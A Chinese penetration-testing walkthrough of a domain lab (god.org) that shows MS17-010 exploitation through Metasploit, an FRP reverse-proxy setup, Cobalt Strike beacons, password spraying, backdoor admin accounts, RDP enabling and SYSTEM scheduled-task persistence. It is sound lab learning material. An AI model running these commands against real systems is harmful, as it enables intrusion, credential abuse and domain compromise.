[->]192.168.52.138
[*] NetBios: 192.168.52.143 stu1.god.org Windows 7 Professional 7601 Service Pack 1
[+] 192.168.52.138 MS17-010 (Windows Server 2008 R2 Datacenter 7601 Service Pack 1)
[*] NetBios: 192.168.52.138 [+]DC owa.god.org Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] NetInfo:
[*]192.168.52.141
[->]root-tvi862ubeh
[->]192.168.52.141
[*] WebTitle: http://192.168.52.141:7002 code:200 len:2632 title:Sentinel Keys License Monitor
[*] WebTitle: http://192.168.52.138 code:200 len:689 title:IIS7
[+] 192.168.52.141 MS17-010 (Windows Server 2003 3790)
[*] WebTitle: http://192.168.52.141:8099 code:403 len:1409 title:The page must be viewed over a secure channel
[+] ftp://192.168.52.141:21:anonymous
[*] WebTitle: http://192.168.52.143 code:200 len:14749 title:phpStudy 探针 2014
额,有点无语住了,怎么全是MS17-010,那还有啥意义
算了,先打打试试看吧

挂个FRP代理(Releases · fatedier/frp (github.com)),Server:(frps.ini)
[common]
## 一、服务器的基本配置部分
## 7000 是FRP服务端口,可以改
bind_port = 7000
## dashboard_user和dashboard_pwd是FRP网页版管理员用户名密码,可以改。
dashboard_user = admin
dashboard_pwd = frpadmin@2022
## 7500 是网页版管理端口:可以通过 http://服务器ip:7500登陆
dashboard_port = 25500
## 服务器和客户机之间的心跳连接
heartbeat_timeout = 30
#token设置,需要和客户端一致,客户端与服务端通过token进行认证,建议满足复杂度要求
token=frpToken@admin2022
这个本地执行
frps.exe -c frps.ini
Client:(frpc.ini)
[common]
server_addr = 192.168.251.1
server_port = 7000
token = frpToken@admin2022


[proxy]
type = tcp
plugin = socks5
remote_port = 25599
这个传到Win7执行:
frpc.exe -c frpc.ini
MS17010域控打法
use auxiliary/admin/smb/ms17_010_command
set rhosts 192.168.52.138 192.168.52.141
set command tasklist
show options
run
MS17-010直接打穿了:
msf6 auxiliary(admin/smb/ms17_010_command) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.120.1:25599 ... 192.168.52.138:445 ... OK
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445 - Getting the command output...
[*] 192.168.52.138:445 - Executing cleanup...
[+] 192.168.52.138:445 - Cleanup was successful
[+] 192.168.52.138:445 - Command completed successfully!
[*] 192.168.52.138:445 - Output for "ipconfig":
Windows IP ����
���������� ��������:
�����ض��� DNS �� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::b84d:95ca:b6b3:6ddf%11
IPv4 �� . . . . . . . . . . . . : 192.168.52.138
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.52.2
���������� isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS �� . . . . . . . :
[*] Scanned 1 of 2 hosts (50% complete)
[proxychains] Strict chain ... 192.168.120.1:25599 ... 192.168.52.141:445 ... OK
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d463d60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "ipconfig":
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.52.141
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.52.2
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
计划任务域控打法
这里我们走CS去看看,先上线
Listen配置如图:
再配置一个exe木马:
因为没有杀软限制,这里不用做免杀
上线之后我们考虑如何做横向移动
Win7可以考虑抓密码:
这里可以看到是qwe123!@#
密码碰撞
利用qwe123!@#做密码碰撞
proxychains -q crackmapexec smb 192.168.52.1/24 -u 'administrator' -p 'qwe123!@#
因为我这里设置问题,三台都设置了一样的,所以三台都通了
接下来我们就使用IPC进行横向了
IPC横向
IPC横向思路:
定时任务at,计划任务schtasks,创建.bat执行命令或者.exe上线(at命令在2008R2之后启用了,还是用schtasks好点)
计划任务schtasks演示
这里有两种做法,先建立IPC连接然后创建计划任务或者直接创建计划任务
创建IPC连接
工作组环境:
net use \\192.168.xx.xx\ipc$ "password" /user:"administrator"
域内环境:
net use \\192.168.xx.xx\ipc$ "password" /user:xxx.com\"administrator"
建立成功可以使用net use查看连接情况
接下来我们需要使用net time查看目标主机的时间,因为目标主机的时间不一定是走的北京时间,有时候是根本没设置的乱序时间,以便后面我们创建定时任务的时候设定开始时间,不过这里使用计划任务可以忽略这一步

因为外围机器Win7开着防火墙,无法做代理转发到CS,所以我们添加用户,上Win7的桌面把防火墙关了
net user qingfeng qwer1234! /add
net localgroup administrators qingfeng /add
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
这里的RDP也只允许本地登录,所以我们挂个代理进去连接
先挂上FRP上面写过这里不赘述了

添加远程桌面代理后直接连接,关掉防火墙
创建计划任务
schtasks /create /s 192.168.52.138 /tn backdoors /sc minute /mo 1 /tr c:\dc3.exe /ru system /f

成功上线

在没有建立ipc连接时,要加上/u和/p参数分别设置用户名和密码。
但也有些时候,由于当前权限或组策略设置等原因,该schtasks方法远程创建计划任务可能会报错拒绝访问,这时候也需要高权限的用户帐号密码:
schtasks /create /s 192.168.52.138 /u administrator /p qwe123!@# /tn backdoor /sc minute /mo 1 /tr c:\dc3.exe /ru system /f
另一台主机(2003)利用at上线
shell net use \\192.168.52.141 "qwe123!@#" /user:"administrator"
shell copy dc3.exe \\192.168.52.141\c$
shell net time
shell at \\192.168.52.141 19:40 C:\dc3.exe
我这里利用at上线有点问题,会报错:

这里的打法还是就用ms17010吧,实在打不通
挂上proxychains4,用msf打
记得生成一个32位的马,这里的2003是x86架构的
use auxiliary/admin/smb/ms17_010_command
set rhosts 192.168.164.156 192.168.164.161
set command C:\\beacon_x86.exe
show options
run

运行后成功上线:

至此打靶完成
PTH域控打法
可以利用Win7横向PTH


这里利用taowu的插件就可以横向了
